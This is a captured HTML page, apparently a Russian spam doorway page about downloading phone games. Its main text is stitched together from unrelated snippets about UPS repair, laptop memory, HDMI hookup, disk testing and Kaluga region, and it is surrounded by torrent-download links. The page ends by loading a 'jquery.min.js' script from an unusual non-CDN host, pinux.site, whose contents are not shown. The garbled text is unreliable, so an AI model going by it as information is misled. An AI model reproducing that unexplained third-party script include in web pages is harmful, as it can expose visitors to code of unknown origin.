

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://paechaina.rakhman.info/hxl-igry-skachat-na-samsung-240-400.html
body_size: 3582
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Игры скачать на самсунг 240 400 - paechaina.rakhman.info</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">paechaina.rakhman.info</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Игры скачать на самсунг 240 400</h2>
                            </header>
                            <p>Скачать с нашего сервера (это бесплатно) (310.3 Kb) Как вариант (в случае проблем скачивания) вы можете кликнуть ПРАВОЙ кнопкой мыши на ссылке "скачать. Источник бесперебойного питания, или как в простонародье его называют ЮПС (back ups) - это по сути повышающий преобразователь и зарядное устройство в одном корпусе. Экспериментальная система поиска. Программно-аппаратный комплекс с веб-интерфейсом. 
Октябрь 2011 (продолжение) бесплатные игры на тел se c5000 240 400 how to open nokia 1101 phonedump machine system currentcontrolset services rpcss security. Здравствуйте. LENOVO B570E может быть разных модификаций, найдите свою модификацию на сайте Lenovo или на Яндекс.Маркете, там указан максимальный объем поддерживаемой памяти. 2. Включаем оба устройства. Сперва включаем телевизор. С помощью кнопки Source на пульте телевизор переключаем в режим — Внешний. Сегодня столкнулся с такой проблемой. В одном отделе (на работе) не работает компьютер после сбоя и перезагрузки. По данным на начало 2015 года допустимый объём заготовки древесины — 3 млн. 801,3 тыс. м³ в год. Заходим в папку Victoria-4.46 и запускаем файл vcr446f.exe. Запускается программа Victoria и в ней мы выбираем жёсткий диск для тестирования (в нашем примере диск Samsung HD642JJ 
Opera Mini - с нашего сайта эту программу можно скачать бесплатно. Октябрь 2011 (продолжение) бесплатные игры на тел se c5000 240 400 how to open nokia 1101 phonedump machine system. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. Схемы и ремонт: СХЕМА back ups в разделе ПИТАНИЕ И ЗАРЯДКИ - читайте на Эл-схема.ру. Как установить оперативную память в обычный компьютер. Итак, Вы уже купили и держите. Статья о том, как подключить компьютер к телевизору при помощи разъемов hdmi. Описаны. Сегодня столкнулся с такой проблемой. В одном отделе (на работе) не работает компьютер. 
В данной статье рассмотрена проверка диска из под операционной системы Windows при помощи. В области 311 муниципальных образований, в том числе 24 района, 2 городских округа Hier findest du alle Infos, How To's und Zubeh r f r einen erfolgreichen Start mit dem Raspberry Pi auf einer Seite. Starte noch heute dein Projekt. Калу́жская о́бласть — субъект Российской Федерации. Входит в состав Центрального. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="hxl-skachat-serial-gryaznaya-rabota-1-sezon.html">Скачать сериал грязная работа 1 сезон</a></li>
                                <li><a href="hxl-raspisanie-poezdov-purovsk-ufa.html">Расписание поездов пуровск уфа</a></li>
                                <li><a href="hxl-den-duraka-skachat-torrent-v-horoshem-kachestve.html">День дурака скачать торрент в хорошем качестве</a></li>
                                <li><a href="hxl-gdz-11-klass-rossiya.html">Гдз 11 класс россия</a></li>
                                <li><a href="hxl-rossiya-i-evrosoyuz-prezentaciya.html">Россия и евросоюз презентация</a></li>
                                <li><a href="hxl-zanuda-1973-skachat-torrent.html">Зануда 1973 скачать торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Скачать Opera Mini бесплатно.</li>
<li>КОМПЬЮТЕРНО-ТЕХНИЧЕСКАЯ ЭКСПЕРТИЗА • Просмотр темы.</li>
<li>Сдесь найдется все!.</li>
<li>СХЕМА</li>
<li>Установка оперативной памяти - как добавить и установить.</li>
<li>Как подключить компьютер к телевизору через.</li>
<li>Не запускается компьютер или что делать если bios не видит.</li>
<li>Проверка диска программой Victoria Самостоятельный.</li>
<li>Калужская область — Википедия.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hxl-film-istoriya-delfina-2-skachat-cherez-torrent.html">Фильм история дельфина 2 скачать через торрент</a></li>
                                            <li><a href="hxl-raspisanie-poezdov-iz-kazani-do-saranska.html">Расписание поездов из казани до саранска</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hxl-skachat-shablon-kruga.html">Скачать шаблон круга</a></li>
                                            <li><a href="hxl-skachat-mody-zima-na-gta-san-andreas.html">Скачать моды зима на гта сан андреас</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hxl-skachat-knigu-prohanova-ohotnik-za-karavanami.html">Скачать книгу проханова охотник за караванами</a></li>
                                            <li><a href="hxl-six-feet-under-skachat.html">Six feet under скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hxl-onlayn-ustanovka-drayvera.html">Онлайн установка драйвера</a></li>
                                            <li><a href="hxl-pevica-90-h-nina.html">Певица 90 х nina</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
